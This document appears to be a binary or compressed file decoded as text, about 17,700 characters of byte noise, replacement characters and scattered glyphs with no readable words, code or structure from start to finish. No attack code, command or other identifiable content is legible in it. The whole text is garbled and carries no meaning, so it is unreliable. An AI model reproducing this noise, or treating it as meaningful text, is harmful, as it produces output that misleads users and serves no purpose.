z������T�����ʂ֔�N���%�D[�n0�kϒ̟��X�d���Ȏ�p���F��O�� �P:�����HI��x̗b����&�_�·Ft�Y}(�հ`F�n��J�LX�����F�Uq���B	� I�?���b��� ���N���ȲZ3p�g����w��" ��O(
�p+��L�&t���]�U����$B�^<f��CݒQ��cj�����|c8!7����w#�Z�.�b��.Y�X�I�X�0����@%����*��� ��dF��扈�΢�P8ܯ��K�h�sN���m"�1~���"ԳSN�N�-`ݯ�V�������N���M��C��a���9�(U�_<����D���+><m��?��ߗq���^y4�	�Ö������̭$� �M�c:Q���Ҋn�w������U�,ʐ��-@�ژ�H:��Xm�ց�*�k8���;p���Y �*%���.��
�,Ȁ��(��d	�k���s��8����(ȗtY�L��v0�\��pˇ���b>�� ��UH��t���)}h���ua���鳝���Tk��/���O���YD-ﵗe�(u��o;�o荱��`�8
�:�ؙ6�vx��:�c
ߎǐ�"�zϠ�E��j������?���	�"�"��V��?N�l�o��7��Pw��8����杷�*�s;��}����#��]�奞��;�E8�㊇�j�������J8�=���}��ʬ�8ѡ����:�q��*ڢ�"�� 
}��X�H�鉗�X�X��8����餧���(����>��I��_��?�L�Y=�[�׉h����N�T�Ϲ?��k�c�ϡ�������υ�ϴ��f���y�V}�����Jȃp�L���Ԍ���Ϧ����ԨO�쏥�{�����]Z���Xڟ�/w�hJ�������ġ>����y�M������۽�����?��h��1(�L���������(h���h������昂AH��x���hL��^�a8��(��h�v��n�-�����"��"(�Y������X����a�&��h�Ȅ_ߎ|Ȅj(�m�"��5��;������|���(~�v8�x��Qً�(�����h�v��͡����j�`��3��H�6��gۈܑ�J��g+���	�Ȏv{w��p���������HĜ����P^�����ܯ�x
�`�`��7J�)�ʋ�m�
��L�*����r��r�w^�=���� Z����(���Ĉ�H��?�n��}��������G�����)�����Y��mZ�����,�J��Ͽ�@���_�V��z*����)��9� l��w�aZ����<H�����9�����<�o�.���)��I�Έ�k �I���!��1��h�����I�	��I���w�����ȋba`��H���6Ɍd(�6������3���E+�.����e8�/�����®��؉���S�7��Y�+���eH�$8�"��Y8��M����N�Fh�j8�j��X���,LȇB(�ި�H�:ȂB�P��؂�x��؆Y���Z�ތ*�����z���؉RH� (�vX�wO�����ݫ���A ��	�����ي���1�Ȋ�J�(X����X�A���=�i�Fl���\�/8�����jw
}���;��	j̾Ѓ��A�B��?�*:������8:�l��q�8�Q����?�,�� ή(��Õ���Y��,�R�����!�oʘ���[�eZ����)�fݘ0��<��ﻯ������Y��)��)������V��zm����8�j���'Ԍ鉘��I��;�������ͩ�;��<ܻ�{N���X��b�����(A�������)a�����6�X��h���7���w�h��B�F�_��x�Y8��(��X�LX�H�h�H��H�񃌀}���?-?��?�x�B8�3X��80C0�S�p�1��"h�����X�������=�2���ب�
�88�lx�Ĉ��m�-���������O��eX�;��α����MR�H����ʊ�J!�a֊"�(	������������M��XĹx߂LȠ�J�x
 H6;#�0��m!�A�B(�B��8�r^$̀�#������w%��P����؂؃�#�⠞#�͉��{�{b�9�x2�8!�#��"�c*��i�^h����ܘx� ��8�J����9��i�N�8�I��\��I�k��+���������L|��I:���"<�'�����#��(�˽��<���	ȁ�����\؈�c�tH�Ȁ$h�����H)�H�������8�vH��)t����Ȁ)������X>��;�2��-D�-$����x�JB'B�w�S��?(�:��4�4{�����J.�؅8�Ph�����gh�z?��h�Y�㸊4�(�n�4 ¶W����K��B�F�}�P�]�������A��-�B�������x���V�X��#��� h6�7z�5Ҡ��������� H�+���`��
�::�� �Z�� ����@�HX�3��Lz:^�}8��y��٥ ���`s������xM�U����f���9\O!�i� ez�<�M�����w�h�<�a����[���YM�������:0͚����!<;�)UqM#���+���H��y[oQŉ�)�pt�hs��ȉ�T�I���O)<�Ȁ�t<�h���A�R��������8�sH�
;���e���H�X�[���ȋî�樌�X��ؕ�H��B䎖{�NE�H�Sh�P،�~�^�0C�H���C�x�dY��(�2K�0�Vm����h�8�`V��� �E
d�E<>-n@��v� �Q�U�4���4~�@w4iK�БF�p�Xs![��^��Z�.US5�"�{ߗ8�8
�6bcЀ#3r�	���q#	��rÂȂ �k?�|��P�����%H���L��Ė8Z.؃��)��^�����C��JxI便�ه�&��e&���Y-��)��I��� �i�$QJ{:��I\��#��j*�	`�ŉ���p�9��|�v}�׉�n��YI���M�����CL��]�^�ޥ��鄼�+9�5�>;{���Þ(�C���OB\��w�R���;(�X��th�����>�(�D��(��؅�D��H���글�8��H���Z0O")�r`�H��x���fk����fk�fIx���d(�Bh�ט��fD�g��p&g�x����0[b�X��X����x�x�؃Lt�꘏���ǂ��X��X<��X�v�����`E�4L1>��@�nd��}���!w��,	y�GZ.�ZN�!��q����Zw$�M؅_H�����
X���j��\#��$*w���k�Ƃ@2�-҈��#�Ӭ����)iƛ�t���.Ȇ�Ѓ �����E������T�T�am_J�h*���0���	`���v}�^ع� ��ϱO\�ڧ ��@����2(oW���e ��(�V!�G��m*���mљ���QM�{Ĺ����X�!x�ka�k�Ե�Ь����鼷����	�<%��x˗h���*َ�H<���HO������H�ƃ��Ȁ�W�XOtx��؎�T���ލ��|Lw��#����zo�����{Y[�����nAQ��B�lG�
��6�1X(����S=��L�"5l��*B�"��=�(,����/�"�%�=�Ӊ#�=�]H���&�=9]����K��#	����[
D5�[���������fk)�NΒ���F�������΀������_!�&�u�>��� �E�=��d�#�e�3� �1�T2Mð��,���̂H,���	���a-���b���T5��TȀ�D�~�h�w���cB����y ����0���(H�yí���*���X̦1L�ۑ�Ϥ���b�Jܨ�	̘�Ɏ��ޜ�I��q��w�wv#���1�7�,q����ݘ8�	�씙ʯ9(��ԍ�*��7�ک8����.H��h���1LJO�%���,��F�+�
t��LE��L;ȣj��g\'�aƧ�}Z�|��������±cd��@���p�܏���܏0	�����	��X�޵Th��p)^w���K��*߿����`K�(؎�����-��>�������٭�4- ���ʿ��9�@�/����eM�U�`�h��v� ��a!h��. �.�"#,b�1B�"'�>0�&VjNGj+��h�1�009C��x��~r��H��d
KH�'O��$��������`F�0�[�������P�!���I��>F�0i�l�l�1�o*��2<!�)e�9C@C{X�d�ĮY��.ɳ%@�7wvЃË=�@�b��G��$x���X�H��(��YA�$�	��Y-y������_��٢!��X��lN�@d�Z�,��ˇHȖ,�O�4���C�Lz}�L�-ͥ=lZ��5���ȏ��ٳ��8���XF�)7�F��9XC���VCkZ�Xs�`C�-\��H���	�(����i��B����!���ˈ�p\ٮp!�+�|親�Ԅ���@ξH=J�ѧ�ބ�0���	�L0)?�y%�)����3���l�|��w�IX���-��zC�L*J8M+������/�������ݤ���4����Th��^��P��8���.�6,	����Eh>�b��HG��A(�N�ƸJ��Zn���E���="J�2i̥�h�*��ˆ��9n��Y�ɚ����*��H+���DI�t{H��I��*�=�εX	��J�ty����t����� �)A���p��f�/���ʉ�����$`�����Y��	&�(�"�w�5 ���V�?*�< ������Ҙ!�VKy6<2�Щ�]C�Xt�G�} �|:����r�[�;̰����!x� �ߨg��َ8�T����1���H�Ȍxې�)�I�����3 	�/X���6�I��u���$;�=&%Sڎ�kRʖ� e�M�}�L�MÈ�=�4"�͠Jc'=蟝�M����{��s�B����kLV@N%`��y$�j�:?H���1����40�� ���L��t��hX�Nw���
U��ۤ����-���R�嚳X���ix
�P��P:���2�
��H�zh�Ӌ�ݖ{���š�I�7mʜ��ʈ1��{+V(��
���[� ��Fc�f+�~���D��-#bN�����ĕ�V���X���*��a�8�� `���V����){�ق` �b�g��U���-G��b(@�[r���Ά��g�-�頷�JW*�~���ډ,��x	��	-�鋯�I"��
ӽ��]Ȃ�XFw�<����}����;�`���C����*�0K2~��d�#3�p&��X8=|�PH�>9��d�KPP�y��kۺC�&�Ģ�D��-z�����1kA�ޟ2,�=􉍄ԓ���> �"�q_F�z5?U:�\��J����ȑBQ�S1W^Ңѱl �����@s��87ľ�(�~�naq���Y��f�ˀ�ip����H�*PnT�/���hި/��ئe?,��l���_��>��}���SQ&Kg�qd"�4��!�2w�	�貌��M��n`�x� t*����ĩT�����)�=!��B
Ҳ6̐��L�v� ����f�,�q��y&�m*.�D�X\����""�4s�}�� �Ffr"����$�)���`?Rx��<?�`�t؝�\��sR_J�>8s���j�ų/�u ͥ�"�>��K�d��9�_v]�QѼ~08��+è�A�]>�P�����MT�QG7�Ge�����Ү]����&am�
��oz.7��w���H� ������J�eNL�Y[��_SVI��X?~`��@����� 	����	~�&��G�8�	����� ���Ҁ��9�s9�z/��Z������`�����i�ɀI
CȰ���!,���1ɈI�)��i���:f����/�|����H�I�T9 8�u��A�x�"v)��#��3�
��Y��(�"���3�ة%Z��*�����˟:�����۴�ȌO�L�K)��)A;#I�)�w�)���:<�Q��zLě5،=\$��� �� ��C�$�M$`�R[�'��Y�0x�'�<82���Х]�6_
	��6I`��ȄM�"0�,o۾���o{%B���H��H������:�p�#��`W�j�er����X���7�p�֊���{72��B���
}�ԠH�@�,K� ����j������<ȃqH��EQ/O���� ����������Y�K�T�:��Ѝ����๻����w"��D�)/�`��� #3:}�n9����/�c����J�0��1����震���:�� ��
�(	(�g3C� 
��;"3�/BC%*��|�����a��p;籣0�<N������3)@;����<4��������*Fs4��*7rĮ�5��$�̵�5�;$�MB��+5��+�b�h��*�+����d�h��j�,��̢�0�6M���S�m��0�|؇b��څ]�'q���z�c�����l���l�w8�~(��<O��'���(�~2�pR5�O�0ظ�G�����腀@�����UȈS@�� ��8��A��ɛ�Pi�j��R���tU�9�����h���g1l��!���J�p�鐡N�!|��顪�����q��9�i2
Bza����1���("�CH���,�'G�
�(3���!��	(5$K3K��[��*I�ɔ#�a�L����#�$���L@���ğC��<����D�˽\ǜMMµ]�=��5_w�+��=�<5V,�S,�:�Q��x�1��C=1p���6������	����Ffp��uۨ;���pR]��(<IxR�ւ~�7x��y���P�����`� ������ �芫س<|�C��G@�~$����u�	�`��
:y��
������j�� F�j��Հ �������uȢ���K����� ����ÌR���ʕ%������1t`A�ʱ�����$�!��!��#����wڲ����3�+"�Ù
a+��p�2�;3K(/��4��
�F\��Q;J��2��K�NK����D�J.��'�\���Y4�1�$!�5[����5��E-�A�M I\R5�5�Vs�R��%X����%�F>����%ű��Ӷm$�W�6�?�2�����S��?�p�4�U�0���À'r#�ƈ�v��؎�@U�^l0�(�h�s;�a�Uz��w��ćq*�vT��8� ��`�͠y.�q��������"����/�w�c���A\���������=���(���#1�Q�����|9���AY�/��W�y��m!J���:{�T�8eɡ��!�աCٸ�)aMt9�����s�+���kA|Z��6KK""R�)5DK��(%�4I�L��A���<=R���DL��輝4=-C�LLE�\0(��\1�E����S�A�+�
E��M�=+QT��r�Ԍ��0��t��u+jk4 ��ETJ�m��T�4)6`d�Y5�\����.�x%a�U�w�(y2^�5������XU�P&�v�h&qk�oP��(?r�.C8�B�@Gr������ߴy�`�q�9�Z�q��ȸ�Zߋ]�	򰲟�1���S�2
�I�Y�|����|	�P%Ќ�	Lɻ9�AhYJ�����0�Na�D���hIɺ�����ؿ!��+!�����+d����u�NN8���ýtO@F����%2�$һ�"���7�����)DK|�� �O���0[OL��L�:a9j�DR'wj4Yt4!:�HSZ\���\B�=�%\AzSI%ž�Ե���TE�"k�
�I�Z2k���I�Nqk("]S�F�3%����3c8�yJO���K����U������0l��͆�p�a�ǚ ��m�eO���|�U����Ն��(����:�ӘC�ȯ�ØV�e�Ÿ��)X���h%�1����������I�cIZ9��(�$\Ax�R�m��3ϐQ�����d��fI 	�!4�Ta¿���!
�Y��)��wpJ̉R��.)�Ky�K���F��O8��8� i2����MK��R�IR����a;�)#�:)���O��Rۯ�=E��$�6�$��$̭Ŧ�$��5��^�M7��B�QS���y�">�h\b#��>��	�ґ6�,_���8�+�N�c��=ήKxY��bX?�����F0�����p���.W@��>�j�z�f�Ɛm���`�~:�3a��_uF�����8@�%!�r�Aa��攴	�	���B�we���񠔁�U�1r�ȸ��������٘���	r�0��B�+� :-�9�����`!�	Ì�h�ՈC���B��������g�����Ɋ�)��J�rV�t��23"wF(�M˺]��j��r�����a��j��D��)�F)A,����E�[~��
S�S)�*�b��M����+_��Q�k�
=���%�U�y�*�@}��S��ǥ��	l��Qr��|���cG�z��cZ�Ups�̨c��U�]���v\c5wn��@ldZ�khR��j�����D��+a��Jqc������8��@����Tdy����H����N�s�����+ ��������C��	��1��	W	����$�	����s �2��rh8����$�cd����	e�!�Vi�z2c���/��(ͳ)�
�p��d�9��Hgt^�S�~�w�7��E�jCk��D�Ď������m/)�4���9"��L�6�\!�\�vx4��	�ͼ�b	O\�w�+�>5MmEo�%OE+88�1@����>�upDuk�����藃����	ʃ���y�A����J��Öu:|�� ۟�HLD�%Ʀ��2�h��ֽ�
���̳�mj�B�����"܀��X�Z(	����:���C�#&�������	�`Y��R�XdL+���\�D��=�9�Jz�x+�!�Xb��J-�!\�z�ʜ%�#%¼iL�7���e��<Z��\��-¨���鎊���k����w���]���W�*ßCȉ�$5��'�PA��d>K{EVK>�suY-�T%`��
��d����-˻a�۽S�(	��̍���ʂۨ �����Iݝ��Q|����`Ȭ������@i\��ȑ������Jꑥ"*�B�k�"�+,�˂��v���Sș,�ؔ!��R������ �1��Ƭ����a-�l Ѯ����8���XK��PI��6�o�&����x/��(�)R�H)�2�*�"��wD�؈��ҡ���
�Dx�!/���!���/��ν�,9���,I̒�iROˍ�\�Ɂ��ʅ�cX˛����-�JΖu*���だ-����낱\ʅ��U�[��J�� `���?��%�Dhɋ��-ۈZ�7I�8e���à�ޏ����<]�L��_�%} ���/zy�<Йˏ*�:9�+�ށ�L	�	����E1�LX	���,j^����	�Z5q>Q�L�*������X��������w(=�M���LE ������m�U��AEe��N$}�m����H�lg6���(	���܃��¡��P���p�������p) �����^��Lh�C����:t�C̞a+f��Q�"Ǒ.�0m��t���|�W.��o��r�(R���~
���,��!*n��v.�2�-�"����.F�v-H"#��ފ4��m�Օ��5�@'��ꡌ��(@̢*�,������@��t��(P�,�8w&���L��IJ��ʑȌ��Y�Ī��0�6�( �h�ϸ
Ȕz	���@ͥ�Il�����QҮ��]kꛈ�J:n��θ�Q��<�N����NME�I������έ̩�#�9������+<��	�����=E ͤ9iR��N=78��+�$nh8�� ��^[>$ի�2�MN^k�M��(�n�0��v�
��J-H� ���o������)j�`��B�n���	����2��w�&cU
,��iF�Ț�L3�QJ���x(��榇��|.�)�������m!�
z�(Ho�y�|�i�-���uQ	�*-pH�R'��]�!��7������$Zx���	����������H
(9�h��Č ����j���-\`L�j�����Y�����ʚ�����ˑ6��7pH��(.���w���<�J��d��j��;; M��	0��^�G�	
�Ģ�i:,ϼ1��;��z��픅+�� *�wb������L�Z L�%فHDȒz��[��N�E�FK^;�8��`Ȭ��9WF�T%Q�a����S㊋NƮ/�C�梑+=��v���ᰌ���x��:��p��L���|*E�({���촧��� {nbԿ�V��ˢ�X��U�K,�Џ��M ��ٷ5̮��A�DV{^l����Ǝ%V</��|(���!�mk q��Y�H+p+Wu������@�h�w���߁��ͨ���ֱ�/LZw!�������A�ϐH���+"��I�p����L0Xd��P���$٤x,�%ٙj�Ђ �=�)ȍרއŮ�e����:��#���:�ޜރVl���<N�����q"�^�2�=��CѾ�k;�������!�%��O��>3���,S�&Z�_�C!�
tp��/�F����2P:��S��H�Nv��&ҤA�U�ʟM���jJ��y��U��j`%(�����lQִ����*o1p��byw"2uN`�$��o��o�,X�\���AI|�=�2lu̙�QLG����_K[ə"��\)�V���d{�S����\ϭ-!{y��� ��l�<ۯݡ��YZv�.2
����$�z<�0��\Nh4� "ز@ܹ�j����af������ͅI���J��8{�J�����tH���"+&��ъ���l2Yv%�Ę��w��	���Ñ:����l����J9x��"[JΦ>�������(��?�}�^w�Q�i�����HNhd��9�LP�I�S�Go���� 鷝��6:O��m��Ye&-/�ta�ݜz�)������̉������ƻ���� �����@ 4��a`_(�=����8�f�P����O�PL�����Gzܐ(��M� ��d�����V�px̱J��*x�*�U�}� (� BZ	�!�©#Е%4�%@��љyƅ�Pّ̌��X�t�ܵ���1̓2Q)Q���wI0�Wq���V�����X��x�u9���J�ѠO+iM�(�ZLD��\�LȈ���hװNT�������ȏ���^C���N��� ͩ��m��K�h�u�9Y
%i�G,�� �� G(��MO��Dд�B�Έ�S�ɓ�Z���=��T]���2�K敎�N��J0J�=�J��HȘ��E�5Y�j�	�����}�ltӾ��< ���`�����n��������Q�l Oa�	iF��O�[���w�A��A���EAA�����R�F�G(�B�z�v��j���.,� �U�QG�B!�����w�I�5�N\&�8��'�-9)P�����J�����X�E�*��4i�,�(12X��劗j����ʸV���T)��D�,�
����H�!�ֵ��������N�$J��,��^8�YhRQ�^�	�ȩ�D� ʩ����$5�� R�-^f!^��k�XJG8��*��O|�O��N�f��E�ԫ�����8p�Yw�
���Y�1M��KT��3m�uh��5��j߂X�����M�d�~k��G�h�) n ��,���F�b�t�g<[����
�,�x,(�R��M� �� ]�}�BD���9�i���2P������s���)���u��\[�՜���˝�Uڒ�%��&�-ɀ�ƹL�a9t\����C; �-�5UTmS��֢٥<L��
����Jو �p�Ւ�����jع@MJ�����뜅Iw�^�����N�&ʑ]�B����N��!]��`�M��l�����H%]j��H�ij�$Zp��O%���F�=��^4M���Lx��M��� E�8~����N��E4�O�%+�ݍ�yZ�_�� �_�d����P��|
��T�>_��o�[�����۬�T�N@��� [̚�d�ΆPeܔ�@��T�.T��,� � � D9������*8�,|T��X�mY5P�\�hPض"D`��w!ܚԩؑ&�!uq���
����L>�Ͷ
���X<�������M:�!�d�l��|������a��L�܋����
����8a��j�=�L�RM��N���N���ZM�DO��Y$����-O�"��+*��H-B*c��&5��A��b�$�%�š�n��2W1��TEt�#�n�⏔�n��K�KV�^�&�}Y�T���XM��H�#4��	��\�w�����L;�(|� �X�� �N_wo��?V���l#1����h�A�	���5�,A�����*@7:, Y�E5(`h�y�J~�Ŋ�Mr�)s4�Ǧ�؎m-H��2 ��靮	�	J��ɉm��×�j�U�P�����a�tJ��
�M���1�T��쌁�L����@�3`��xʯ�K�P��-�Ս;�I(J��D�ήJ�}�e��*�-�����*� ���b����N�Rg���JO�.��
�έxe-r�.�%}�G<���g����w���9eD����S�q�d�/����\����.��f�\e��O,5��l���	�r�4UQi\�|ׂ� ����]���<�㬌缁�z�>ڛ�����H@K����y�|Ƨ�����	J�����ȋL��������Oɋ�K�*����q����I����O	���}\ �`E�����XȜ�	�LI�Oə�ȔXH�������{����|	�ﻏ����ȉ��{�/It��Z���= �RIN�d����̘�������w��ə�<�3;�w�����-����X۵]�̝I�*�4<<�T�M��I�;|�l��p�3|��_
�
�-����kLH�]���	��N�8*�@ͣ��^��x�"�O�Ε�����BSJ9Y��JV��f����j��H�E��
-Nҭ|��@�Z��IY���Fd���J�����/�|n��N����X����.�����R�-�%k'�̘ݺvMfvA��U&�l8δ�ʶx+<��:=�@������wՆ��g�~�������g���3�P
qF��������P������?�ש$���MI�8��3?�	�-������;�W��k��������jPs���8{	�{��[?�	��8ƩC���;pd���4<�A�с��0���J������s��?x��
�|���0��ʶ��J� a)y^္�V��`%׌��F��-S����~�"(�� &���*6=�h�U"M�KկZ\�hfַh��	ȷ�����TJw���Ʉ=��|>k~�]]���W�tHsY����R`"<��^$+��:��h8�i��w�IW�0��|&7�c�� �-� F�/:����FKɬ[{nz1:��jƚ\��LIΛF&s2&��[��<�9�s9���X�'�8sr;g��H8��:�s�$�
���S��<��
���
����˳���G�X1;�(
��3�p˳P�3�{���5W�6�K�P��XH=�35K
�0��P�Z]�!|�WL_L�|M�Iw0�t˼
����$��(3��s5W�3��|8�Q���Q����Y�Yd��J��r�m�;�
2����ث
����@~�p��~��٪$
��bn�Ĝ����=����N������^<Y(ή���f��Ej��=ZD���g��G^%}˷@K�%޷$ˑ�$��e����|�
���_,����]8~���~>��U��`ʻ�O�(�n"��SD,ʢ�H������}�����Q�:�M4l��ǣxR���wʖgx@�n���}o�ʿ�
���[5�w}�75�s|���лI��p?�;�����$I���H
}k3p75K���*�����t�wsc��p+�K������J�ŉ捼�lk	����%�����S	�����ْ�������4�[�����htx�ˡ��њ��!*��}�Z��D���!��Ē�Al\.�4��
����� ��-��Ň��J\!�ؑ�N��̭�y��iJ����*K�}�aZ��wm�К�K�q��#���¹mB���5������;�
������⎀�g,�#�唊]�l���(�u����q��u��	��~L��T	t�!Ȭ�'��L<90痨��8����6V�*��.�qi4Y��Mf�n�$`(̖9J���:����� ���邙ۨ���$�-.�J�)�����)��:���L��C ���(����:���A�@��B���˝���m	�1�n��H��� َ��)P���wh(���Q�F��;F�oT��J�؈�mG��q�ǋ������i{���Z
�8 ����Z���Z�������詋R��[�ѽ���@X���:P�/�ƉM��*"�+�ޢ�o�"��j �����	,R9��$��a욄�E}��cZ,���Q�����e7̄�䊏�a(��D~�ŻD�Qd���.�ƨ��Q��i>��Ɏ8̘��y���2T��)�m��h�m�Q����ȘlN2�VI���w��Dƈ'8�@c��隁(���$jSc���֤��3gIB̙�J�������,���z��V�1,��K�()Q���+L�.�ꂒ$0j%����!:ٯ���$9M�DO���Z����4�C-$����7����qzC�C������ޅr��,~R�(,����]������@����"�m��h
��" �T���0�g�xH��2�

� �f� H

x��v�k��l�I�q�r��w����w����(ɢ���@��;��&h���4R���Ȋ)�M�ʑI�*����ؠ�芅�̋���������ɥ�xʑ�	L>J����j�9���C-�ʜ�`��v��� J�y�ꖙ �M��s
�O�F�E����6�l!�"Y��t=L �/y��.���H��Ѫ���ϊ�Q����`*��Ȏ��9;Ed����M���ݮ���N�s�ٷ���q�z�ʐ`�z۽JXn��2���ôG��<��ȋ1���w�8 xn��(ߦRL��Y�Z����n�\���q`�ˢ��1����l�Zm��-��,��H��� ���h���0H��H�O�	8B�������� �(��
�4������|���
�|󛥠�1/
�G�4������j�W�\�6g�������<G�ek�����d��Ap����	����h��-��!�(��]��H޽Q��0	�e
�)��P7w�X#6��J�������ɂ�y
&�Lw�>���ڈ��K�&����
�=�N�f?�$c�<(��������p��[�Dl���m��Y��$�:�PKމ9|�n��SQ�S��	�>���r���<��d��������(�G��@L�ɒ�H
P�#���,�KBy�!���.NRT(n�l����5����m��Y��0�ͅ��kNC�U�竊�Tx	��͠ .i�0M�f�Qn,1���J�~n��FG���P�Ǐ.]ᓃI��Hh�'�M�.�w�h�	�=�	�y᳿`�N�9�������eМϏȀi�g���
�)�ءÑ+�=�pܒ	��L��Ⰲj�f��CzϺB_�f�+��@�4/nΈ�����٘�D<���qD�.�X��������RZ?ZAݗ5]�zb��dס�m�w�8����ɬ����m���I�L2�]��X�6���d����̄h�pH����H���q��I,Z��\D�ЃQM��j��@��PnO�Y���CRU6yI�Η��w��~$AMQDl��b���e��V�o��20��|��7/PdU��FԪ4ߋ-�鈁)_��«�u(�0���몣��I��(H�˜��	m�ӈ�t7������ͬ���V����8n�,D����J�!-�U
�Ӳ�b@쮻K��)��ȳ$G�(o_�X��X[0ۺ��/�=k�A䏖�Wј��1(���T�m	��+�'`W���
:Q��hH��ؙ��D���ʉ���-vP�L�oV܀��ܰ٘�w�!�}�)��Ĝ,���<� ⛇T��N�,���Ē���㡠 a��r�7�I������(\ L���L��PҐ��l��@��、�\���(��:��æ x2�tM9^���
�M�X�!��>��L��r��~��hS�.��K0����Ɋb@Ȉ�����r	0j����땢	��X1j-��)�ƫʀ���k�K���F�&���NW��5���X�56N�DI�˜���雾����"�J�:*��h�Όxw����H�� $4�����I��o:Io��������hJH��	KB!4��*���Ҫ�N�d<fc�D��d��P���^�eTF����j��J���G�|�Bb�*4�+$D,��CzD��j���F�CN����Y^-�hz�J�䂋����{RτX���@|��{�b|����}���*�L�Y�#�e��@"�����
�h��*
�J
���vo j�*�h� ɚgq�ȕ7&����i�\����]h���h�zǜ�w�:I�u�C�h��#S�+�"Ź:�w���p���=ҫ�~k�dg��4�鉵��ή��)���2���؋k�����i1îW��(�v��D���$�^Cd�6n����I��ɡ�i��f��L������	����%�d���!ln��,mz�Ĉ�TB�Ҍ����l���!o�$ of��L�h�N!�:,K�d����,F��(�l�cHfc<Ƙ��c\&����U&eR�Aਬ�蜃
�Dg�B��wț-�(�Y���xr���� Z���G��HyĢ���GޙC����FyGnD!��r�ŧ!��ۧ�t���l��8���-�8�~(��:#6����̠b�вɚ�Is�)sR�szYr�i怙`�&b"r~��̉u���T��p+�rJ�t˩��~��`�"��|�8����:��˰�����ɲT1�x�fE��1�ؒ�_�:���ɂK�E~�:�+��(�����:��!��A�>I�`�t���i��w�����/­(�2����8�������L�zm|��X:��p�Ɏ�H�KxΜ�L�b:�~��p�� a�"�����4�L\���)�(I�RI�N��M���d����e�ٍ���[e$(��y�z&��+ti�~&f��g"$�靜;�f��y�{�A��u	�@�.湊�y�~d��9G梐�'��)��E��i|��qd������fX��J"��>{��,�������Z�E񼅛��
�h��R�ֱ)�b]��I$'r>wi�Yj&z��i�ƚ����Wk���d��e�m'Jù�\�D+��.�؃��I�Ӄ�Z���δ�N0ʮW�(�c��Knŋ#���Ú����:�}�����a�On�{Kɨ��g�5���I�ƚ�<��$)�o��h��2Ɋ�)�3��(�	JM�,������a�X��IH��m�<Y�Ưonjz��̝D���0�J6a�����O�o8�܉J��(���)�����c��A�d�d����9��ې���uw��ؿ�u�&(��	�!f�;ݱy����Tl�����Y$y2��(�(	�9䝡(�ȉ����E���%z����ɐ�X�  �`����ԉ�J_�$�)/��*�j���J���Ԉ���
�U��@]�y���GF�$X[�@ɛ�С���0Ǒ8�׷ɤl�?͞��t������L�$N�!��0��cɦ��̣趣��ڽ�8˃��>~���X문��d���!�SŽr)1����X1�~S��﯈�D�w�6�����0ʂ��:����!��I�K��>�:|��������"�*��,�~#�G��|���H��(��#�
��(�d~�a�I �ϔ$�s�������J����ط���İ�>)��jc���sX�YF��[d�=��ۍ�9�/���������݈�d�&i��q��²�j�T� �[�
������F�(�����=����bz���<jkN�����������	�N��0��HDN/�P?��	V���m	Rw.YTj�p�ԗ%�����
HT}�Z������9|��&��Mʞ����R�OJ��	�����+�~�n���Rt�CG�\<܋��띖��I˟0�;"��؊�n�rI��^	V�� ��ߚ����21�������a�!�:�|��Ðԋ50ҫ"��6p��	$E�M0�H���/��:Z�W��l�l��Z�	m~���(�v
<ٯp���Hx�l��1�������:�S�����BaK���(ț"F�&���w]N���]��=�ߙiQz�_��H�I��I�*�*�@�,tI�O��i����ݨ:��i��C�q)����o��YS�	bD��	|<ߞ�I"��H��J��х��/��(��T_��
�1��u1	~����[FB�t��nJ$�����_����>��b�J��+Oj��I�>�)
��:#�b�ז��+��l��#�)��ȴ��I9��Pʾ�.Β�H�`���и�ؖ�ð�^��r)�X�����0���w��Z��p�t%�.����w�����9@2$�`�iDMt�N�%_�R�?ܫ�i�q��7z2�P��;����#$��荘s�`�����p�d�̅�q�/�v��&��/�Yᚤ����N�N�$Ov���3��O��$O$O���
�����g�}��?k����1*>�DHO*��܏H��'��ɿ���~d�7o߽g���@����螱Ȁ�$��!p$���"�����Ѝ������L�Uw_	r��b���"j�7���?�[vO�k
^艤j��@*�%�
�I��i��T�T��	j�nSځ����.Ы���:��zG����UЋ.[��#�F�>JλX�>VI0+�� ��Ș�X�#���P����kR�L�#��6EaD�	�>֑N�HD�	+C2]%?��Q��؉�P�~�-����Ƥ{��������H��j�����X��Y���9�)9s�|Z��Dl�/A������ïL����j=�w�ڥ}��=�����f����ਛ��֢��(hA���xp�DD�*zL�25��C��',��Ej2���,�MTD��iG�.h��`��Ȅ�W���!�s�-�h�$�����d�6c�W� �d4F/W�v�K�����`ɨ�����0��<�������,ǜ?�R=�����R�y/������Y+���J������� �*�84�򪝀�b��n+ܵ���݁�]¨�`r �-����;� ��,w}ã�e��H�����laU�e����X*���F*����U����d�:�B�KDû��B8�rѼ���U�H���^����ʿК$�a�ɃĴ�p�T
���������T��
���D�� ����h9)+H������_�ӧ�gW����s� )/��7w���ב�����")B"�z�L �D�L������v`���j��0�@��> J0��� �j�����~@k�jj��wz�l3p� 謷��*���H���j����� e��	�ʡ����n�Ψ���긮���_�X�-���a���H�+�K�/)��I��� )ʲ ���!��������7��	���!-�/b"#�ob����#�M! &��&�`B�����ښ�N��� �j����ڼ$��e�A�z@>SJ��Ź�9��q|���5윀N��۹��*����Xʃ5�p\'�,�I�N���5{���}[��w�䟊cD(��z|�Ū	%�ԯp�
�۩���9�Hú��nz�P>��	����ˁ�'��Q�;�:XeA�3���%,Zȋ����͂[�ˆ��iL���X�߬����x9JQ`���x=U־}UoȬ�� ��~��`E�?��V�ih� ��ی�͐�*���� l��@�2�n<��o��&-��dH̙A�Im��v,�$*l�J��8�al,��ѭ��X� ��@I������AX?a�*��ȋ}N�4��w@���8�j���,�� F�b5)Ĭg�,���6����O����ɏN�]!��"�݀��%#�5�&���-�	�h�h�� ��茫@���� l��μI���@ �?�ɛ��u1�8�J�� ��1-K���{��*$�Y�����I���H�6
�����C�����|+�K
���
�h��#�D��۪9.�XF��ʪ�(�l���@|���cQ����Hj���M��(��x	N�w�[������;҆ڸ�"�֋S_&��:o�a9��jk>0AȀb��(��-e���	��0����?8i�)���*���ٺ��1@9@��2n�(��9 �{�cN!
�q+�՚Y��,�z���"�0o,�5����Kg̮��+��/�^<4�d�D�[|��		�a��  o�����Y���+RM�n� ��<���@/�H�2\�+� ��#j��
7Ѩ��ݘ�u��=茧�	;�8N��;�i$��
�$�w�Ƀ) ù� τ��c��*I(Z'��l���만���x�&�������4��F��������� ��!��"��PPy4@�C�N�: )���>Q���;��B���\�)�M��9�f���J�K�oȯ�\1����$�8�"tH�N��P(��`Ӭ��Ӽ_���ykup%2�K�������f3�Bػ����K��T�Ӝ1����UtT��_��:&�����Ŗ9���P�3_�a�$(��Owǿpk�~t������K��*O��K����a�|īB�~�8-�LG�(@�͙��RpN����>�9|��h�ϭH��
���%�<�٘��������J�< ڹ�Jl�^"uI�X��a���������� �TؤTb�������u��58�ˑn�
